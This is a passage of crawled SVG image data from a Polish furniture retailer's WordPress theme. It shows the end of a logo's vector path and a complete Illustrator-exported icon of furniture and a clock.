-2,-1 -3,-1 -6,-1 l -87,0 0,-3 c 2,0 4,-1 4,-2 1,-2 2,-4 2,-6 l 0,-88 c 0,-3 -1,-5 -2,-6 0,-1 -2,-2 -4,-2 l 0,-3 26,0 0,3 c -2,0 -4,1 -5,2 -1,1 -1,3 -1,6 l 0,88 z m 112,-41 0,41 68,0 c 3,0 4,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -1,-1 -3,-1 -6,-1 l -88,0 0,-3 c 2,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 87,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -67,0 0,37 43,0 c 3,0 5,-1 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-2 -6,-2 l -43,0 z m 227,-38 -26,75 c -2,3 -2,6 -2,7 0,2 2,4 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-2 0,-4 -2,-7 l -30,-82 c -1,-3 -2,-6 -3,-7 -2,-1 -4,-3 -7,-3 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 28,-78 c 1,-2 1,-4 1,-5 0,-3 -2,-4 -5,-5 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 27,-78 c 1,-1 1,-3 1,-4 0,-3 -2,-5 -6,-6 l 0,-3 28,0 0,3 c -3,0 -5,1 -6,3 -2,1 -3,4 -5,7 l -29,83 c -1,3 -1,5 -1,6 0,3 2,5 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-1 0,-4 -2,-7 l -27,-75 z m 214,-31 0,109 c 0,3 0,5 1,6 1,1 3,2 5,3 l 0,3 -28,0 0,-3 c 3,-1 4,-2 5,-3 1,-1 2,-3 2,-6 l 0,-109 -46,0 c -2,0 -4,0 -5,1 -2,1 -2,2 -3,5 l -3,0 0,-25 3,0 c 1,2 1,4 3,5 1,1 3,1 5,1 l 106,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,25 -3,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -45,0 z m 129,31 -26,75 c -2,3 -2,6 -2,7 0,2 1,4 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-2 0,-4 -2,-7 l -30,-82 c -1,-3 -2,-6 -4,-7 -1,-1 -3,-3 -6,-3 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 28,-78 c 0,-2 1,-4 1,-5 0,-3 -2,-4 -5,-5 l 0,-3 29,0 0,3 c -4,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 27,-78 c 1,-1 1,-3 1,-4 0,-3 -2,-5 -6,-6 l 0,-3 28,0 0,3 c -3,0 -5,1 -6,3 -2,1 -3,4 -5,7 l -29,83 c -1,3 -1,5 -1,6 0,3 2,5 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-1 0,-4 -2,-7 l -27,-75 z m 160,-22 c 20,0 35,5 47,15 13,11 20,25 20,43 0,11 -4,21 -10,30 -12,18 -31,26 -57,26 -19,0 -35,-5 -47,-15 -12,-11 -19,-25 -19,-42 0,-12 3,-22 9,-31 7,-10 16,-17 28,-22 8,-3 18,-4 29,-4 z m 0,11 c -16,0 -29,5 -38,15 -9,8 -13,19 -13,31 0,12 4,23 13,31 9,10 22,15 38,15 16,0 29,-5 39,-15 9,-8 13,-19 13,-30 0,-13 -4,-24 -13,-32 -10,-10 -23,-15 -39,-15 z m 94,90 0,-88 c 0,-3 -1,-5 -2,-6 0,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -2,0 -4,1 -5,2 -1,1 -1,3 -1,6 l 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -27,0 0,-3 c 3,0 5,-1 5,-2 1,-2 2,-4 2,-6 z m 108,11 -46,-93 0,82 c 0,2 0,4 1,6 1,1 2,2 5,2 l 0,3 -24,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-88 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 33,0 0,3 c -3,1 -5,2 -5,4 0,1 1,3 2,6 l 35,70 35,-70 c 2,-3 2,-5 2,-6 0,-2 -1,-3 -4,-4 l 0,-3 33,0 0,3 c -2,0 -4,1 -5,2 -1,2 -1,3 -1,6 l 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -26,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-82 -47,93 z m 270,-126 -14,26 -3,-2 c 1,-3 2,-5 2,-5 0,-2 -3,-4 -8,-7 -13,-6 -27,-9 -42,-9 -12,0 -22,2 -31,7 -4,2 -8,5 -10,8 -3,4 -4,8 -4,12 0,3 1,6 3,9 2,3 4,5 8,6 3,2 7,3 12,4 5,0 13,1 24,1 15,1 25,1 32,2 6,1 12,3 16,5 11,6 16,16 16,29 0,12 -5,22 -15,29 -11,9 -26,13 -46,13 -11,0 -21,-1 -30,-3 -8,-2 -18,-7 -30,-13 -3,-1 -5,-2 -6,-2 0,0 -2,1 -4,3 l -3,-1 15,-25 3,2 c -2,2 -2,4 -2,5 0,2 4,5 12,10 8,4 15,6 22,8 7,2 15,3 23,3 16,0 29,-4 37,-11 6,-5 9,-11 9,-17 0,-9 -5,-15 -15,-19 -3,-1 -6,-1 -9,-2 -4,0 -13,0 -29,-1 -11,0 -20,-1 -26,-3 -7,-1 -12,-3 -17,-6 -5,-2 -9,-6 -11,-11 -3,-4 -5,-9 -5,-15 0,-10 4,-18 11,-24 5,-5 13,-9 22,-12 9,-3 19,-4 30,-4 9,0 17,0 25,2 8,2 16,5 26,9 2,1 4,2 4,2 1,0 3,-2 5,-4 l 3,1 z m 72,27 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -26,0 0,-3 c 2,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 -36,0 c -2,0 -4,1 -5,2 -2,0 -2,2 -3,5 l -3,0 0,-24 3,0 c 1,3 1,5 3,5 1,1 3,2 5,2 l 86,0 c 3,0 5,-1 6,-2 1,0 2,-2 2,-5 l 3,0 0,24 -3,0 c 0,-3 -1,-5 -2,-5 -2,-1 -3,-2 -6,-2 l -36,0 z m 111,50 0,38 c 0,2 1,4 2,6 0,1 2,2 5,2 l 0,3 -27,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-38 -33,-44 c -5,-5 -8,-9 -10,-10 -2,-2 -4,-4 -7,-4 l 0,-3 32,0 0,3 c -3,0 -5,1 -5,3 0,2 1,4 3,7 l 29,37 27,-37 c 1,-3 2,-5 2,-6 0,-3 -1,-4 -4,-4 l 0,-3 28,0 0,3 c -3,1 -6,2 -8,5 -3,2 -6,6 -10,12 l -30,41 z m 82,38 67,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,23 -3,0 c -1,-2 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -87,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -3,0 -4,1 -5,2 -1,1 -2,3 -2,6 l 0,88 z m 111,-88 0,56 c 0,9 0,15 1,18 1,4 3,7 5,9 6,4 16,7 31,7 15,0 26,-3 31,-9 2,-2 4,-5 4,-8 1,-3 1,-9 1,-17 l 0,-56 c 0,-3 0,-4 -1,-6 -1,-1 -2,-2 -5,-2 l 0,-3 24,0 0,3 c -2,0 -4,1 -5,2 0,1 -1,3 -1,6 l 0,59 c 0,10 -1,18 -2,22 -3,7 -9,12 -16,15 -8,4 -18,5 -32,5 -19,0 -32,-3 -40,-10 -4,-4 -6,-8 -8,-12 -1,-4 -1,-11 -1,-20 l 0,-59 c 0,-3 -1,-5 -2,-6 -1,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -3,0 -4,1 -5,2 -1,2 -1,3 -1,6 z"
       id="path17"
       inkscape:connector-curvature="0"
       style="fill:#2b2a29;fill-rule:nonzero" /><line
       class="fil2 str0"
       x1="6500"
       y1="4272"
       x2="9636"
       y2="4272"
       id="line19"
       style="fill:none;stroke:#2b2a29;stroke-width:7.61999989" /></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg
body_size: 1948
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="105.479px" height="73.108px" viewBox="0 0 105.479 73.108" enable-background="new 0 0 105.479 73.108"
	 xml:space="preserve">
<path fill="#505050" d="M92.619,39.908c0,0.566-0.461,1.027-1.027,1.027s-1.027-0.461-1.027-1.027s0.461-1.027,1.027-1.027
	S92.619,39.342,92.619,39.908z M91.592,50.449c-0.566,0-1.027,0.461-1.027,1.027c0,0.564,0.461,1.025,1.027,1.025
	s1.027-0.461,1.027-1.025C92.619,50.91,92.158,50.449,91.592,50.449z M91.592,61.988c-0.566,0-1.027,0.461-1.027,1.027
	s0.461,1.027,1.027,1.027s1.027-0.461,1.027-1.027S92.158,61.988,91.592,61.988z M80.908,70.496c-0.553,0-1-0.447-1-1V35.484
	c0-0.553,0.447-1,1-1h21.365c0.553,0,1,0.447,1,1v34.012c0,0.553-0.447,1-1,1H80.908z M81.908,46.168h19.365v-9.684H81.908V46.168z
	 M81.908,57.607h19.365v-9.439H81.908V57.607z M81.908,68.496h19.365v-8.889H81.908V68.496z"/>
<path fill="#505050" d="M79.908,18.944c3.963,0,7.188-3.223,7.188-7.188c0-3.963-3.225-7.188-7.188-7.188s-7.188,3.225-7.188,7.188
	C72.721,15.722,75.945,18.944,79.908,18.944z M79.908,5.296c3.563,0,6.463,2.898,6.463,6.461c0,3.564-2.9,6.463-6.463,6.463
	s-6.463-2.898-6.463-6.463C73.445,8.194,76.346,5.296,79.908,5.296z M79.545,6.749V6.165c0-0.201,0.162-0.363,0.363-0.363
	c0.199,0,0.361,0.162,0.361,0.363v0.584c0,0.199-0.162,0.361-0.361,0.361C79.707,7.11,79.545,6.948,79.545,6.749z M76.797,7.095
	c-0.1-0.174-0.039-0.395,0.133-0.494c0.176-0.102,0.396-0.041,0.496,0.133l0.291,0.506c0.102,0.172,0.041,0.395-0.133,0.494
	c-0.057,0.033-0.119,0.049-0.182,0.049c-0.125,0-0.246-0.064-0.313-0.182L76.797,7.095z M74.75,8.78
	c0.1-0.174,0.322-0.232,0.496-0.133L75.75,8.94c0.174,0.1,0.234,0.32,0.135,0.494c-0.068,0.115-0.189,0.182-0.314,0.182
	c-0.063,0-0.125-0.016-0.182-0.049l-0.506-0.293C74.709,9.175,74.65,8.954,74.75,8.78z M74.898,12.12h-0.584
	c-0.199,0-0.363-0.162-0.363-0.363c0-0.199,0.164-0.361,0.363-0.361l0,0h0.584c0.201,0,0.363,0.162,0.363,0.363
	C75.262,11.958,75.098,12.12,74.898,12.12L74.898,12.12z M75.75,14.577l-0.504,0.291c-0.057,0.033-0.119,0.049-0.182,0.049
	c-0.125,0-0.246-0.064-0.314-0.182c-0.1-0.174-0.041-0.395,0.133-0.494l0.506-0.293c0.172-0.1,0.395-0.041,0.496,0.133
	C75.984,14.255,75.924,14.476,75.75,14.577z M76.797,16.421l0.293-0.506c0.1-0.174,0.32-0.232,0.494-0.133s0.234,0.32,0.133,0.494
	l-0.291,0.506c-0.066,0.117-0.189,0.182-0.314,0.182c-0.063,0-0.123-0.016-0.182-0.049C76.758,16.815,76.697,16.595,76.797,16.421z
	 M80.27,16.767v0.584c0,0.201-0.162,0.363-0.361,0.363c-0.201,0-0.363-0.162-0.363-0.363v-0.584c0-0.199,0.162-0.361,0.363-0.361
	C80.107,16.405,80.27,16.567,80.27,16.767z M83.02,16.421c0.1,0.174,0.039,0.395-0.133,0.494c-0.059,0.033-0.119,0.049-0.182,0.049
	c-0.125,0-0.246-0.064-0.314-0.18l-0.293-0.506c-0.1-0.174-0.039-0.396,0.133-0.496c0.174-0.102,0.395-0.041,0.496,0.133
	L83.02,16.421z M83.932,14.081c0.1-0.174,0.322-0.232,0.496-0.133l0.506,0.293c0.174,0.1,0.232,0.32,0.133,0.494
	c-0.068,0.117-0.189,0.182-0.314,0.182c-0.063,0-0.125-0.016-0.182-0.049l-0.506-0.291C83.891,14.476,83.832,14.255,83.932,14.081z
	 M84.916,11.396H85.5c0.002,0,0.002,0,0.002,0c0.199,0,0.361,0.162,0.361,0.361c0,0.201-0.162,0.363-0.361,0.363h-0.584l0,0
	c-0.201,0-0.363-0.162-0.363-0.361C84.555,11.558,84.717,11.396,84.916,11.396z M83.932,9.435c-0.1-0.174-0.041-0.395,0.133-0.496
	l0.506-0.291c0.174-0.1,0.395-0.041,0.496,0.133c0.1,0.174,0.041,0.395-0.133,0.494l-0.506,0.293
	c-0.059,0.033-0.119,0.049-0.182,0.049C84.121,9.616,84,9.55,83.932,9.435z M82.098,7.239l0.293-0.506
	c0.1-0.174,0.322-0.234,0.496-0.133c0.172,0.1,0.232,0.322,0.133,0.494l-0.293,0.506c-0.068,0.117-0.189,0.182-0.314,0.182
	c-0.063,0-0.125-0.016-0.182-0.049C82.059,7.634,81.998,7.411,82.098,7.239z M77.83,8.058c0.176-0.094,0.396-0.027,0.49,0.148
	l1.818,3.4l2.701-1.004c0.189-0.07,0.396,0.025,0.467,0.213s-0.025,0.396-0.213,0.467l-2.998,1.113
	c-0.041,0.016-0.084,0.023-0.127,0.023c-0.129,0-0.254-0.07-0.318-0.191L77.682,8.55C77.586,8.372,77.652,8.153,77.83,8.058z"/>
<path fill="#505050" d="M76.908,39.16h-5.33V26.977c0-0.553-0.447-1-1-1H10.242c-0.553,0-1,0.447-1,1V39.16h-5.33
	c-0.553,0-1,0.447-1,1v25.621c0,0.553,0.447,1,1,1h3.732v2.674c0,0.553,0.447,1,1,1h2.129c0.553,0,1-0.447,1-1v-2.674h57.274v2.674
	c0,0.553,0.447,1,1,1h2.129c0.552,0,1-0.447,1-1v-2.674h3.732c0.553,0,1-0.447,1-1V40.16C77.908,39.607,77.461,39.16,76.908,39.16z
	 M11.242,27.977h58.337V39.16h-3.816c-0.553,0-1,0.447-1,1v13.434H16.058V40.16c0-0.553-0.447-1-1-1h-3.816V27.977z M9.773,68.455
	H9.644v-1.393h0.129V68.455z M71.176,68.455h-0.129v-1.393h0.129V68.455z M75.908,64.781H4.912V41.16h5.33h3.816v13.434
	c0,0.553,0.447,1,1,1h50.704c0.553,0,1-0.447,1-1V41.16h3.816h5.33V64.781z"/>
</svg>
